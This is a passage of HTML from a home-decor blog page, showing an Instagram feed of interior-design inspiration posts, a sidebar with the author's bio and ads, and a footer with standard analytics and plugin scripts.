			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2015/11/weekend-reading-68/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2015/11/fresh-wreath-garland-giveaway-2/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
